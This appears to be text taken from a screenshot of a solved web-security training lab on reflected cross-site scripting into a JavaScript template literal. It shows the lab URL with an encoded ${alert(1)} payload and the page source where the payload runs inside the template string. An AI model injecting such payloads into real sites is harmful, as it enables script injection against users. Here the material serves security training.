 https://ac681fb91ebbe7cdc0d88470000600bb.web-security-academy.net/?search=%24%7Balert%281%29%7D
Gmail YouTube 地图 Download YouTube... ctf 梯子
Web Security
Academy
Reflected XSS into a
template literal with angle
brackets, single, double
quotes, backslash and
backticks Unicode-
escaped
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Back to lab description
Home
0 search results for 'undefined'
Search the blog...
Search
< Back to Blo
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1 id="searchMessage">0 search results for 'undefined'</h1> == $0
<script>
var message = `0 search results for '${alert(1)}'`;
document.getElementById('searchMessage').innerText = message;
</script>
<hr>
</section>
<section class="search">…</section>
<section class="blog-list">…</section>
</div>
</section>
</div>
</body>
</html>